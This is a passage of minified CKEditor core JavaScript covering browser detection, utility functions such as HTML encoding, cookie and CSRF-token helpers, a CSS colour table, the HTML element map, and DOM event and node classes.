534>d);b.hidpi=2<=window.devicePixelRatio;b.needsBrFiller=b.gecko||b.webkit||b.ie&&10<d;b.needsNbspFiller=b.ie&&11>d;b.cssClass="cke_browser_"+(b.ie?"ie":b.gecko?"gecko":b.webkit?"webkit":"unknown");b.quirks&&(b.cssClass+=" cke_browser_quirks");b.ie&&(b.cssClass+=" cke_browser_ie"+(b.quirks?"6 cke_browser_iequirks":b.version));b.air&&(b.cssClass+=" cke_browser_air");b.iOS&&(b.cssClass+=" cke_browser_ios");b.hidpi&&(b.cssClass+=" cke_hidpi");return b}()),"unloaded"==CKEDITOR.status&&function(){CKEDITOR.event.implementOn(CKEDITOR);
CKEDITOR.loadFullCore=function(){if("basic_ready"!=CKEDITOR.status)CKEDITOR.loadFullCore._load=1;else{delete CKEDITOR.loadFullCore;var a=document.createElement("script");a.type="text/javascript";a.src=CKEDITOR.basePath+"ckeditor.js";document.getElementsByTagName("head")[0].appendChild(a)}};CKEDITOR.loadFullCoreTimeout=0;CKEDITOR.add=function(a){(this._.pending||(this._.pending=[])).push(a)};(function(){CKEDITOR.domReady(function(){var a=CKEDITOR.loadFullCore,f=CKEDITOR.loadFullCoreTimeout;a&&(CKEDITOR.status=
"basic_ready",a&&a._load?a():f&&setTimeout(function(){CKEDITOR.loadFullCore&&CKEDITOR.loadFullCore()},1E3*f))})})();CKEDITOR.status="basic_loaded"}(),"use strict",CKEDITOR.VERBOSITY_WARN=1,CKEDITOR.VERBOSITY_ERROR=2,CKEDITOR.verbosity=CKEDITOR.VERBOSITY_WARN|CKEDITOR.VERBOSITY_ERROR,CKEDITOR.warn=function(a,f){CKEDITOR.verbosity&CKEDITOR.VERBOSITY_WARN&&CKEDITOR.fire("log",{type:"warn",errorCode:a,additionalData:f})},CKEDITOR.error=function(a,f){CKEDITOR.verbosity&CKEDITOR.VERBOSITY_ERROR&&CKEDITOR.fire("log",
{type:"error",errorCode:a,additionalData:f})},CKEDITOR.on("log",function(a){if(window.console&&window.console.log){var f=console[a.data.type]?a.data.type:"log",b=a.data.errorCode;if(a=a.data.additionalData)console[f]("[CKEDITOR] Error code: "+b+".",a);else console[f]("[CKEDITOR] Error code: "+b+".");console[f]("[CKEDITOR] For more information about this error go to http://docs.ckeditor.com/#!/guide/dev_errors-section-"+b)}},null,null,999),CKEDITOR.dom={},function(){var a=[],f=CKEDITOR.env.gecko?"-moz-":
CKEDITOR.env.webkit?"-webkit-":CKEDITOR.env.ie?"-ms-":"",b=/&/g,d=/>/g,e=/</g,m=/"/g,l=/&(lt|gt|amp|quot|nbsp|shy|#\d{1,5});/g,g={lt:"\x3c",gt:"\x3e",amp:"\x26",quot:'"',nbsp:"\u00a0",shy:"\u00ad"},k=function(c,h){return"#"==h[0]?String.fromCharCode(parseInt(h.slice(1),10)):g[h]};CKEDITOR.on("reset",function(){a=[]});CKEDITOR.tools={arrayCompare:function(c,h){if(!c&&!h)return!0;if(!c||!h||c.length!=h.length)return!1;for(var a=0;a<c.length;a++)if(c[a]!=h[a])return!1;return!0},getIndex:function(c,h){for(var a=
0;a<c.length;++a)if(h(c[a]))return a;return-1},clone:function(c){var h;if(c&&c instanceof Array){h=[];for(var a=0;a<c.length;a++)h[a]=CKEDITOR.tools.clone(c[a]);return h}if(null===c||"object"!=typeof c||c instanceof String||c instanceof Number||c instanceof Boolean||c instanceof Date||c instanceof RegExp||c.nodeType||c.window===c)return c;h=new c.constructor;for(a in c)h[a]=CKEDITOR.tools.clone(c[a]);return h},capitalize:function(c,h){return c.charAt(0).toUpperCase()+(h?c.slice(1):c.slice(1).toLowerCase())},
extend:function(c){var h=arguments.length,a,g;"boolean"==typeof(a=arguments[h-1])?h--:"boolean"==typeof(a=arguments[h-2])&&(g=arguments[h-1],h-=2);for(var b=1;b<h;b++){var k=arguments[b],d;for(d in k)if(!0===a||null==c[d])if(!g||d in g)c[d]=k[d]}return c},prototypedCopy:function(c){var h=function(){};h.prototype=c;return new h},copy:function(c){var h={},a;for(a in c)h[a]=c[a];return h},isArray:function(c){return"[object Array]"==Object.prototype.toString.call(c)},isEmpty:function(c){for(var h in c)if(c.hasOwnProperty(h))return!1;
return!0},cssVendorPrefix:function(c,h,a){if(a)return f+c+":"+h+";"+c+":"+h;a={};a[c]=h;a[f+c]=h;return a},cssStyleToDomStyle:function(){var c=document.createElement("div").style,h="undefined"!=typeof c.cssFloat?"cssFloat":"undefined"!=typeof c.styleFloat?"styleFloat":"float";return function(c){return"float"==c?h:c.replace(/-./g,function(h){return h.substr(1).toUpperCase()})}}(),buildStyleHtml:function(c){c=[].concat(c);for(var h,a=[],g=0;g<c.length;g++)if(h=c[g])/@import|[{}]/.test(h)?a.push("\x3cstyle\x3e"+
h+"\x3c/style\x3e"):a.push('\x3clink type\x3d"text/css" rel\x3dstylesheet href\x3d"'+h+'"\x3e');return a.join("")},htmlEncode:function(c){return void 0===c||null===c?"":String(c).replace(b,"\x26amp;").replace(d,"\x26gt;").replace(e,"\x26lt;")},htmlDecode:function(c){return c.replace(l,k)},htmlEncodeAttr:function(c){return CKEDITOR.tools.htmlEncode(c).replace(m,"\x26quot;")},htmlDecodeAttr:function(c){return CKEDITOR.tools.htmlDecode(c)},transformPlainTextToHtml:function(c,h){var a=h==CKEDITOR.ENTER_BR,
g=this.htmlEncode(c.replace(/\r\n/g,"\n")),g=g.replace(/\t/g,"\x26nbsp;\x26nbsp; \x26nbsp;"),b=h==CKEDITOR.ENTER_P?"p":"div";if(!a){var k=/\n{2}/g;if(k.test(g))var d="\x3c"+b+"\x3e",e="\x3c/"+b+"\x3e",g=d+g.replace(k,function(){return e+d})+e}g=g.replace(/\n/g,"\x3cbr\x3e");a||(g=g.replace(new RegExp("\x3cbr\x3e(?\x3d\x3c/"+b+"\x3e)"),function(h){return CKEDITOR.tools.repeat(h,2)}));g=g.replace(/^ | $/g,"\x26nbsp;");return g=g.replace(/(>|\s) /g,function(h,c){return c+"\x26nbsp;"}).replace(/ (?=<)/g,
"\x26nbsp;")},getNextNumber:function(){var c=0;return function(){return++c}}(),getNextId:function(){return"cke_"+this.getNextNumber()},getUniqueId:function(){for(var c="e",h=0;8>h;h++)c+=Math.floor(65536*(1+Math.random())).toString(16).substring(1);return c},override:function(c,h){var a=h(c);a.prototype=c.prototype;return a},setTimeout:function(c,h,a,g,b){b||(b=window);a||(a=b);return b.setTimeout(function(){g?c.apply(a,[].concat(g)):c.apply(a)},h||0)},trim:function(){var c=/(?:^[ \t\n\r]+)|(?:[ \t\n\r]+$)/g;
return function(h){return h.replace(c,"")}}(),ltrim:function(){var c=/^[ \t\n\r]+/g;return function(h){return h.replace(c,"")}}(),rtrim:function(){var c=/[ \t\n\r]+$/g;return function(h){return h.replace(c,"")}}(),indexOf:function(c,h){if("function"==typeof h)for(var a=0,g=c.length;a<g;a++){if(h(c[a]))return a}else{if(c.indexOf)return c.indexOf(h);a=0;for(g=c.length;a<g;a++)if(c[a]===h)return a}return-1},search:function(a,h){var g=CKEDITOR.tools.indexOf(a,h);return 0<=g?a[g]:null},bind:function(a,
h){return function(){return a.apply(h,arguments)}},createClass:function(a){var h=a.$,g=a.base,b=a.privates||a._,k=a.proto;a=a.statics;!h&&(h=function(){g&&this.base.apply(this,arguments)});if(b)var d=h,h=function(){var h=this._||(this._={}),a;for(a in b){var c=b[a];h[a]="function"==typeof c?CKEDITOR.tools.bind(c,this):c}d.apply(this,arguments)};g&&(h.prototype=this.prototypedCopy(g.prototype),h.prototype.constructor=h,h.base=g,h.baseProto=g.prototype,h.prototype.base=function(){this.base=g.prototype.base;
g.apply(this,arguments);this.base=arguments.callee});k&&this.extend(h.prototype,k,!0);a&&this.extend(h,a,!0);return h},addFunction:function(c,h){return a.push(function(){return c.apply(h||this,arguments)})-1},removeFunction:function(c){a[c]=null},callFunction:function(c){var h=a[c];return h&&h.apply(window,Array.prototype.slice.call(arguments,1))},cssLength:function(){var a=/^-?\d+\.?\d*px$/,h;return function(g){h=CKEDITOR.tools.trim(g+"")+"px";return a.test(h)?h:g||""}}(),convertToPx:function(){var a;
return function(h){a||(a=CKEDITOR.dom.element.createFromHtml('\x3cdiv style\x3d"position:absolute;left:-9999px;top:-9999px;margin:0px;padding:0px;border:0px;"\x3e\x3c/div\x3e',CKEDITOR.document),CKEDITOR.document.getBody().append(a));return/%$/.test(h)?h:(a.setStyle("width",h),a.$.clientWidth)}}(),repeat:function(a,h){return Array(h+1).join(a)},tryThese:function(){for(var a,h=0,g=arguments.length;h<g;h++){var b=arguments[h];try{a=b();break}catch(k){}}return a},genKey:function(){return Array.prototype.slice.call(arguments).join("-")},
defer:function(a){return function(){var h=arguments,g=this;window.setTimeout(function(){a.apply(g,h)},0)}},normalizeCssText:function(a,h){var g=[],b,k=CKEDITOR.tools.parseCssText(a,!0,h);for(b in k)g.push(b+":"+k[b]);g.sort();return g.length?g.join(";")+";":""},convertRgbToHex:function(a){return a.replace(/(?:rgb\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*\))/gi,function(h,a,c,g){h=[a,c,g];for(a=0;3>a;a++)h[a]=("0"+parseInt(h[a],10).toString(16)).slice(-2);return"#"+h.join("")})},normalizeHex:function(a){return a.replace(/#(([0-9a-f]{3}){1,2})($|;|\s+)/gi,
function(h,a,c,g){h=a.toLowerCase();3==h.length&&(h=h.split(""),h=[h[0],h[0],h[1],h[1],h[2],h[2]].join(""));return"#"+h+g})},parseCssText:function(a,h,g){var b={};g&&(a=(new CKEDITOR.dom.element("span")).setAttribute("style",a).getAttribute("style")||"");a&&(a=CKEDITOR.tools.normalizeHex(CKEDITOR.tools.convertRgbToHex(a)));if(!a||";"==a)return b;a.replace(/&quot;/g,'"').replace(/\s*([^:;\s]+)\s*:\s*([^;]+)\s*(?=;|$)/g,function(a,c,g){h&&(c=c.toLowerCase(),"font-family"==c&&(g=g.replace(/\s*,\s*/g,
",")),g=CKEDITOR.tools.trim(g));b[c]=g});return b},writeCssText:function(a,h){var g,b=[];for(g in a)b.push(g+":"+a[g]);h&&b.sort();return b.join("; ")},objectCompare:function(a,h,g){var b;if(!a&&!h)return!0;if(!a||!h)return!1;for(b in a)if(a[b]!=h[b])return!1;if(!g)for(b in h)if(a[b]!=h[b])return!1;return!0},objectKeys:function(a){var h=[],g;for(g in a)h.push(g);return h},convertArrayToObject:function(a,h){var g={};1==arguments.length&&(h=!0);for(var b=0,k=a.length;b<k;++b)g[a[b]]=h;return g},fixDomain:function(){for(var a;;)try{a=
window.parent.document.domain;break}catch(h){a=a?a.replace(/.+?(?:\.|$)/,""):document.domain;if(!a)break;document.domain=a}return!!a},eventsBuffer:function(a,h,g){function b(){d=(new Date).getTime();k=!1;g?h.call(g):h()}var k,d=0;return{input:function(){if(!k){var h=(new Date).getTime()-d;h<a?k=setTimeout(b,a-h):b()}},reset:function(){k&&clearTimeout(k);k=d=0}}},enableHtml5Elements:function(a,h){for(var g="abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup main mark meter nav output progress section summary time video".split(" "),
b=g.length,k;b--;)k=a.createElement(g[b]),h&&a.appendChild(k)},checkIfAnyArrayItemMatches:function(a,h){for(var g=0,b=a.length;g<b;++g)if(a[g].match(h))return!0;return!1},checkIfAnyObjectPropertyMatches:function(a,h){for(var g in a)if(g.match(h))return!0;return!1},keystrokeToString:function(a,h){var g=h&16711680,b=h&65535,k=CKEDITOR.env.mac,d=[],e=[];g&CKEDITOR.CTRL&&(d.push(k?"\u2318":a[17]),e.push(k?a[224]:a[17]));g&CKEDITOR.ALT&&(d.push(k?"\u2325":a[18]),e.push(a[18]));g&CKEDITOR.SHIFT&&(d.push(k?
"\u21e7":a[16]),e.push(a[16]));b&&(a[b]?(d.push(a[b]),e.push(a[b])):(d.push(String.fromCharCode(b)),e.push(String.fromCharCode(b))));return{display:d.join("+"),aria:e.join("+")}},transparentImageData:"[data-uri]\x3d\x3d",getCookie:function(a){a=a.toLowerCase();for(var h=document.cookie.split(";"),g,b,k=0;k<h.length;k++)if(g=h[k].split("\x3d"),b=decodeURIComponent(CKEDITOR.tools.trim(g[0]).toLowerCase()),b===a)return decodeURIComponent(1<
g.length?g[1]:"");return null},setCookie:function(a,h){document.cookie=encodeURIComponent(a)+"\x3d"+encodeURIComponent(h)+";path\x3d/"},getCsrfToken:function(){var a=CKEDITOR.tools.getCookie("ckCsrfToken");if(!a||40!=a.length){var a=[],h="";if(window.crypto&&window.crypto.getRandomValues)a=new Uint8Array(40),window.crypto.getRandomValues(a);else for(var g=0;40>g;g++)a.push(Math.floor(256*Math.random()));for(g=0;g<a.length;g++)var b="abcdefghijklmnopqrstuvwxyz0123456789".charAt(a[g]%36),h=h+(.5<Math.random()?
b.toUpperCase():b);a=h;CKEDITOR.tools.setCookie("ckCsrfToken",a)}return a},escapeCss:function(a){return a?window.CSS&&CSS.escape?CSS.escape(a):isNaN(parseInt(a.charAt(0),10))?a:"\\3"+a.charAt(0)+" "+a.substring(1,a.length):""},style:{parse:{_colors:{aliceblue:"#F0F8FF",antiquewhite:"#FAEBD7",aqua:"#00FFFF",aquamarine:"#7FFFD4",azure:"#F0FFFF",beige:"#F5F5DC",bisque:"#FFE4C4",black:"#000000",blanchedalmond:"#FFEBCD",blue:"#0000FF",blueviolet:"#8A2BE2",brown:"#A52A2A",burlywood:"#DEB887",cadetblue:"#5F9EA0",
chartreuse:"#7FFF00",chocolate:"#D2691E",coral:"#FF7F50",cornflowerblue:"#6495ED",cornsilk:"#FFF8DC",crimson:"#DC143C",cyan:"#00FFFF",darkblue:"#00008B",darkcyan:"#008B8B",darkgoldenrod:"#B8860B",darkgray:"#A9A9A9",darkgreen:"#006400",darkgrey:"#A9A9A9",darkkhaki:"#BDB76B",darkmagenta:"#8B008B",darkolivegreen:"#556B2F",darkorange:"#FF8C00",darkorchid:"#9932CC",darkred:"#8B0000",darksalmon:"#E9967A",darkseagreen:"#8FBC8F",darkslateblue:"#483D8B",darkslategray:"#2F4F4F",darkslategrey:"#2F4F4F",darkturquoise:"#00CED1",
darkviolet:"#9400D3",deeppink:"#FF1493",deepskyblue:"#00BFFF",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1E90FF",firebrick:"#B22222",floralwhite:"#FFFAF0",forestgreen:"#228B22",fuchsia:"#FF00FF",gainsboro:"#DCDCDC",ghostwhite:"#F8F8FF",gold:"#FFD700",goldenrod:"#DAA520",gray:"#808080",green:"#008000",greenyellow:"#ADFF2F",grey:"#808080",honeydew:"#F0FFF0",hotpink:"#FF69B4",indianred:"#CD5C5C",indigo:"#4B0082",ivory:"#FFFFF0",khaki:"#F0E68C",lavender:"#E6E6FA",lavenderblush:"#FFF0F5",lawngreen:"#7CFC00",
lemonchiffon:"#FFFACD",lightblue:"#ADD8E6",lightcoral:"#F08080",lightcyan:"#E0FFFF",lightgoldenrodyellow:"#FAFAD2",lightgray:"#D3D3D3",lightgreen:"#90EE90",lightgrey:"#D3D3D3",lightpink:"#FFB6C1",lightsalmon:"#FFA07A",lightseagreen:"#20B2AA",lightskyblue:"#87CEFA",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#B0C4DE",lightyellow:"#FFFFE0",lime:"#00FF00",limegreen:"#32CD32",linen:"#FAF0E6",magenta:"#FF00FF",maroon:"#800000",mediumaquamarine:"#66CDAA",mediumblue:"#0000CD",mediumorchid:"#BA55D3",
mediumpurple:"#9370DB",mediumseagreen:"#3CB371",mediumslateblue:"#7B68EE",mediumspringgreen:"#00FA9A",mediumturquoise:"#48D1CC",mediumvioletred:"#C71585",midnightblue:"#191970",mintcream:"#F5FFFA",mistyrose:"#FFE4E1",moccasin:"#FFE4B5",navajowhite:"#FFDEAD",navy:"#000080",oldlace:"#FDF5E6",olive:"#808000",olivedrab:"#6B8E23",orange:"#FFA500",orangered:"#FF4500",orchid:"#DA70D6",palegoldenrod:"#EEE8AA",palegreen:"#98FB98",paleturquoise:"#AFEEEE",palevioletred:"#DB7093",papayawhip:"#FFEFD5",peachpuff:"#FFDAB9",
peru:"#CD853F",pink:"#FFC0CB",plum:"#DDA0DD",powderblue:"#B0E0E6",purple:"#800080",rebeccapurple:"#663399",red:"#FF0000",rosybrown:"#BC8F8F",royalblue:"#4169E1",saddlebrown:"#8B4513",salmon:"#FA8072",sandybrown:"#F4A460",seagreen:"#2E8B57",seashell:"#FFF5EE",sienna:"#A0522D",silver:"#C0C0C0",skyblue:"#87CEEB",slateblue:"#6A5ACD",slategray:"#708090",slategrey:"#708090",snow:"#FFFAFA",springgreen:"#00FF7F",steelblue:"#4682B4",tan:"#D2B48C",teal:"#008080",thistle:"#D8BFD8",tomato:"#FF6347",turquoise:"#40E0D0",
violet:"#EE82EE",wheat:"#F5DEB3",white:"#FFFFFF",whitesmoke:"#F5F5F5",yellow:"#FFFF00",yellowgreen:"#9ACD32"},_borderStyle:"none hidden dotted dashed solid double groove ridge inset outset".split(" "),_widthRegExp:/^(thin|medium|thick|[\+-]?\d+(\.\d+)?[a-z%]+|[\+-]?0+(\.0+)?|\.\d+[a-z%]+)$/,_rgbaRegExp:/rgba?\(\s*\d+%?\s*,\s*\d+%?\s*,\s*\d+%?\s*(?:,\s*[0-9.]+\s*)?\)/gi,_hslaRegExp:/hsla?\(\s*[0-9.]+\s*,\s*\d+%\s*,\s*\d+%\s*(?:,\s*[0-9.]+\s*)?\)/gi,background:function(a){var h=[],g=[],g=this._findColor(a);
g.length&&(h.color=g[0],CKEDITOR.tools.array.forEach(g,function(h){a=a.replace(h,"")}));if(a=CKEDITOR.tools.trim(a))h.unprocessed=a;return h},margin:function(a){function h(h){g.top=b[h[0]];g.right=b[h[1]];g.bottom=b[h[2]];g.left=b[h[3]]}var g={},b=a.match(/(?:\-?[\.\d]+(?:%|\w*)|auto|inherit|initial|unset)/g)||["0px"];switch(b.length){case 1:h([0,0,0,0]);break;case 2:h([0,1,0,1]);break;case 3:h([0,1,2,1]);break;case 4:h([0,1,2,3])}return g},border:function(a){var h={};a=a.split(/\s+/);CKEDITOR.tools.array.forEach(a,
function(a){if(!h.color){var g=CKEDITOR.tools.style.parse._findColor(a);if(g.length){h.color=g[0];return}}h.style||-1===CKEDITOR.tools.indexOf(CKEDITOR.tools.style.parse._borderStyle,a)?!h.width&&CKEDITOR.tools.style.parse._widthRegExp.test(a)&&(h.width=a):h.style=a});return h},_findColor:function(a){var h=[],g=CKEDITOR.tools.array,h=h.concat(a.match(this._rgbaRegExp)||[]),h=h.concat(a.match(this._hslaRegExp)||[]);return h=h.concat(g.filter(a.split(/\s+/),function(h){return h.match(/^#[a-f0-9]{3}(?:[a-f0-9]{3})?$/gi)?
!0:h.toLowerCase()in CKEDITOR.tools.style.parse._colors}))}}},array:{filter:function(a,h,g){var b=[];this.forEach(a,function(k,d){h.call(g,k,d,a)&&b.push(k)});return b},forEach:function(a,h,g){var b=a.length,k;for(k=0;k<b;k++)h.call(g,a[k],k,a)}}};CKEDITOR.tools.array.indexOf=CKEDITOR.tools.indexOf;CKEDITOR.tools.array.isArray=CKEDITOR.tools.isArray}(),CKEDITOR.dtd=function(){var a=CKEDITOR.tools.extend,f=function(a,h){for(var g=CKEDITOR.tools.clone(a),b=1;b<arguments.length;b++){h=arguments[b];for(var k in h)delete g[k]}return g},
b={},d={},e={address:1,article:1,aside:1,blockquote:1,details:1,div:1,dl:1,fieldset:1,figure:1,footer:1,form:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1,header:1,hgroup:1,hr:1,main:1,menu:1,nav:1,ol:1,p:1,pre:1,section:1,table:1,ul:1},m={command:1,link:1,meta:1,noscript:1,script:1,style:1},l={},g={"#":1},k={center:1,dir:1,noframes:1};a(b,{a:1,abbr:1,area:1,audio:1,b:1,bdi:1,bdo:1,br:1,button:1,canvas:1,cite:1,code:1,command:1,datalist:1,del:1,dfn:1,em:1,embed:1,i:1,iframe:1,img:1,input:1,ins:1,kbd:1,keygen:1,
label:1,map:1,mark:1,meter:1,noscript:1,object:1,output:1,progress:1,q:1,ruby:1,s:1,samp:1,script:1,select:1,small:1,span:1,strong:1,sub:1,sup:1,textarea:1,time:1,u:1,"var":1,video:1,wbr:1},g,{acronym:1,applet:1,basefont:1,big:1,font:1,isindex:1,strike:1,style:1,tt:1});a(d,e,b,k);f={a:f(b,{a:1,button:1}),abbr:b,address:d,area:l,article:d,aside:d,audio:a({source:1,track:1},d),b:b,base:l,bdi:b,bdo:b,blockquote:d,body:d,br:l,button:f(b,{a:1,button:1}),canvas:b,caption:d,cite:b,code:b,col:l,colgroup:{col:1},
command:l,datalist:a({option:1},b),dd:d,del:b,details:a({summary:1},d),dfn:b,div:d,dl:{dt:1,dd:1},dt:d,em:b,embed:l,fieldset:a({legend:1},d),figcaption:d,figure:a({figcaption:1},d),footer:d,form:d,h1:b,h2:b,h3:b,h4:b,h5:b,h6:b,head:a({title:1,base:1},m),header:d,hgroup:{h1:1,h2:1,h3:1,h4:1,h5:1,h6:1},hr:l,html:a({head:1,body:1},d,m),i:b,iframe:g,img:l,input:l,ins:b,kbd:b,keygen:l,label:b,legend:b,li:d,link:l,main:d,map:d,mark:b,menu:a({li:1},d),meta:l,meter:f(b,{meter:1}),nav:d,noscript:a({link:1,
meta:1,style:1},b),object:a({param:1},b),ol:{li:1},optgroup:{option:1},option:g,output:b,p:b,param:l,pre:b,progress:f(b,{progress:1}),q:b,rp:b,rt:b,ruby:a({rp:1,rt:1},b),s:b,samp:b,script:g,section:d,select:{optgroup:1,option:1},small:b,source:l,span:b,strong:b,style:g,sub:b,summary:a({h1:1,h2:1,h3:1,h4:1,h5:1,h6:1},b),sup:b,table:{caption:1,colgroup:1,thead:1,tfoot:1,tbody:1,tr:1},tbody:{tr:1},td:d,textarea:g,tfoot:{tr:1},th:d,thead:{tr:1},time:f(b,{time:1}),title:g,tr:{th:1,td:1},track:l,u:b,ul:{li:1},
"var":b,video:a({source:1,track:1},d),wbr:l,acronym:b,applet:a({param:1},d),basefont:l,big:b,center:d,dialog:l,dir:{li:1},font:b,isindex:l,noframes:d,strike:b,tt:b};a(f,{$block:a({audio:1,dd:1,dt:1,figcaption:1,li:1,video:1},e,k),$blockLimit:{article:1,aside:1,audio:1,body:1,caption:1,details:1,dir:1,div:1,dl:1,fieldset:1,figcaption:1,figure:1,footer:1,form:1,header:1,hgroup:1,main:1,menu:1,nav:1,ol:1,section:1,table:1,td:1,th:1,tr:1,ul:1,video:1},$cdata:{script:1,style:1},$editable:{address:1,article:1,
aside:1,blockquote:1,body:1,details:1,div:1,fieldset:1,figcaption:1,footer:1,form:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1,header:1,hgroup:1,main:1,nav:1,p:1,pre:1,section:1},$empty:{area:1,base:1,basefont:1,br:1,col:1,command:1,dialog:1,embed:1,hr:1,img:1,input:1,isindex:1,keygen:1,link:1,meta:1,param:1,source:1,track:1,wbr:1},$inline:b,$list:{dl:1,ol:1,ul:1},$listItem:{dd:1,dt:1,li:1},$nonBodyContent:a({body:1,head:1,html:1},f.head),$nonEditable:{applet:1,audio:1,button:1,embed:1,iframe:1,map:1,object:1,
option:1,param:1,script:1,textarea:1,video:1},$object:{applet:1,audio:1,button:1,hr:1,iframe:1,img:1,input:1,object:1,select:1,table:1,textarea:1,video:1},$removeEmpty:{abbr:1,acronym:1,b:1,bdi:1,bdo:1,big:1,cite:1,code:1,del:1,dfn:1,em:1,font:1,i:1,ins:1,label:1,kbd:1,mark:1,meter:1,output:1,q:1,ruby:1,s:1,samp:1,small:1,span:1,strike:1,strong:1,sub:1,sup:1,time:1,tt:1,u:1,"var":1},$tabIndex:{a:1,area:1,button:1,input:1,object:1,select:1,textarea:1},$tableContent:{caption:1,col:1,colgroup:1,tbody:1,
td:1,tfoot:1,th:1,thead:1,tr:1},$transparent:{a:1,audio:1,canvas:1,del:1,ins:1,map:1,noscript:1,object:1,video:1},$intermediate:{caption:1,colgroup:1,dd:1,dt:1,figcaption:1,legend:1,li:1,optgroup:1,option:1,rp:1,rt:1,summary:1,tbody:1,td:1,tfoot:1,th:1,thead:1,tr:1}});return f}(),CKEDITOR.dom.event=function(a){this.$=a},CKEDITOR.dom.event.prototype={getKey:function(){return this.$.keyCode||this.$.which},getKeystroke:function(){var a=this.getKey();if(this.$.ctrlKey||this.$.metaKey)a+=CKEDITOR.CTRL;
this.$.shiftKey&&(a+=CKEDITOR.SHIFT);this.$.altKey&&(a+=CKEDITOR.ALT);return a},preventDefault:function(a){var f=this.$;f.preventDefault?f.preventDefault():f.returnValue=!1;a&&this.stopPropagation()},stopPropagation:function(){var a=this.$;a.stopPropagation?a.stopPropagation():a.cancelBubble=!0},getTarget:function(){var a=this.$.target||this.$.srcElement;return a?new CKEDITOR.dom.node(a):null},getPhase:function(){return this.$.eventPhase||2},getPageOffset:function(){var a=this.getTarget().getDocument().$;
return{x:this.$.pageX||this.$.clientX+(a.documentElement.scrollLeft||a.body.scrollLeft),y:this.$.pageY||this.$.clientY+(a.documentElement.scrollTop||a.body.scrollTop)}}},CKEDITOR.CTRL=1114112,CKEDITOR.SHIFT=2228224,CKEDITOR.ALT=4456448,CKEDITOR.EVENT_PHASE_CAPTURING=1,CKEDITOR.EVENT_PHASE_AT_TARGET=2,CKEDITOR.EVENT_PHASE_BUBBLING=3,CKEDITOR.dom.domObject=function(a){a&&(this.$=a)},CKEDITOR.dom.domObject.prototype=function(){var a=function(a,b){return function(d){"undefined"!=typeof CKEDITOR&&a.fire(b,
new CKEDITOR.dom.event(d))}};return{getPrivate:function(){var a;(a=this.getCustomData("_"))||this.setCustomData("_",a={});return a},on:function(f){var b=this.getCustomData("_cke_nativeListeners");b||(b={},this.setCustomData("_cke_nativeListeners",b));b[f]||(b=b[f]=a(this,f),this.$.addEventListener?this.$.addEventListener(f,b,!!CKEDITOR.event.useCapture):this.$.attachEvent&&this.$.attachEvent("on"+f,b));return CKEDITOR.event.prototype.on.apply(this,arguments)},removeListener:function(a){CKEDITOR.event.prototype.removeListener.apply(this,
arguments);if(!this.hasListeners(a)){var b=this.getCustomData("_cke_nativeListeners"),d=b&&b[a];d&&(this.$.removeEventListener?this.$.removeEventListener(a,d,!1):this.$.detachEvent&&this.$.detachEvent("on"+a,d),delete b[a])}},removeAllListeners:function(){var a=this.getCustomData("_cke_nativeListeners"),b;for(b in a){var d=a[b];this.$.detachEvent?this.$.detachEvent("on"+b,d):this.$.removeEventListener&&this.$.removeEventListener(b,d,!1);delete a[b]}CKEDITOR.event.prototype.removeAllListeners.call(this)}}}(),
function(a){var f={};CKEDITOR.on("reset",function(){f={}});a.equals=function(a){try{return a&&a.$===this.$}catch(d){return!1}};a.setCustomData=function(a,d){var e=this.getUniqueId();(f[e]||(f[e]={}))[a]=d;return this};a.getCustomData=function(a){var d=this.$["data-cke-expando"];return(d=d&&f[d])&&a in d?d[a]:null};a.removeCustomData=function(a){var d=this.$["data-cke-expando"],d=d&&f[d],e,m;d&&(e=d[a],m=a in d,delete d[a]);return m?e:null};a.clearCustomData=function(){this.removeAllListeners();var a=
this.$["data-cke-expando"];a&&delete f[a]};a.getUniqueId=function(){return this.$["data-cke-expando"]||(this.$["data-cke-expando"]=CKEDITOR.tools.getNextNumber())};CKEDITOR.event.implementOn(a)}(CKEDITOR.dom.domObject.prototype),CKEDITOR.dom.node=function(a){return a?new CKEDITOR.dom[a.nodeType==CKEDITOR.NODE_DOCUMENT?"document":a.nodeType==CKEDITOR.NODE_ELEMENT?"element":a.nodeType==CKEDITOR.NODE_TEXT?"text":a.nodeType==CKEDITOR.NODE_COMMENT?"comment":a.nodeType==CKEDITOR.NODE_DOCUMENT_FRAGMENT?
"documentFragment":"domObject"](a):this},CKEDITOR.dom.node.prototype=new CKEDITOR.dom.domObject,CKEDITOR.NODE_ELEMENT=1,CKEDITOR.NODE_DOCUMENT=9,CKEDITOR.NODE_TEXT=3,CKEDITOR.NODE_COMMENT=8,CKEDITOR.NODE_DOCUMENT_FRAGMENT=11,CKEDITOR.POSITION_IDENTICAL=0,CKEDITOR.POSITION_DISCONNECTED=1,CKEDITOR.POSITION_FOLLOWING=2,CKEDITOR.POSITION_PRECEDING=4,CKEDITOR.POSITION_IS_CONTAINED=8,CKEDITOR.POSITION_CONTAINS=16,CKEDITOR.tools.extend(CKEDITOR.dom.node.prototype,{appendTo:function(a,f){a.append(this,f);
return a},clone:function(a,f){function b(d){d["data-cke-expando"]&&(d["data-cke-expando"]=!1);if(d.nodeType==CKEDITOR.NODE_ELEMENT||d.nodeType==CKEDITOR.NODE_DOCUMENT_FRAGMENT)if(f||d.nodeType!=CKEDITOR.NODE_ELEMENT||d.removeAttribute("id",!1),a){d=d.childNodes;for(var e=0;e<d.length;e++)b(d[e])}}function d(b){if(b.type==CKEDITOR.NODE_ELEMENT||b.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT){if(b.type!=CKEDITOR.NODE_DOCUMENT_FRAGMENT){var e=b.getName();":"==e[0]&&b.renameNode(e.substring(1))}if(a)for(e=0;e<
b.getChildCount();e++)d(b.getChild(e))}}var e=this.$.cloneNode(a);b(e);e=new CKEDITOR.dom.node(e);CKEDITOR.env.ie&&9>CKEDITOR.env.version&&(this.type==CKEDITOR.NODE_ELEMENT||this.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT)&&d(e);return e},hasPrevious:function(){return!!this.$.previousSibling},hasNext:function(){return!!this.$.nextSibling},insertAfter:function(a){a.$.parentNode.insertBefore(this.$,a.$.nextSibling);return a},insertBefore:function(a){a.$.parentNode.insertBefore(this.$,a.$);return a},insertBeforeMe:function(a){this.$.parentNode.insertBefore(a.$,
